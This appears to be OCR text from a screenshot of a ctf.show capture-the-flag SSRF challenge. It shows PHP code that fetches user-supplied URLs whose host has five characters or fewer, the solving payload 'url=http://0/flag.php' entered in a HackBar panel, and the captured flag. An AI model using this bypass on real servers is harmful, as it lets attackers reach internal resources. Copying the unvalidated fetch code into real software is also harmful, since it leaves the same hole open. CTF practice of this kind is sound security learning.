 ctf.show
9ff68364-6793-40d9-9766-8
9ff68364-6793-40d9-9766-8d85377ad22c.challenge.ctf.show
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{fd715d30-68e1-4533-bfd9-bf2b5a9050c5}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://9ff68364-6793-40d9-9766-8d85377ad22c.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://0/flag.php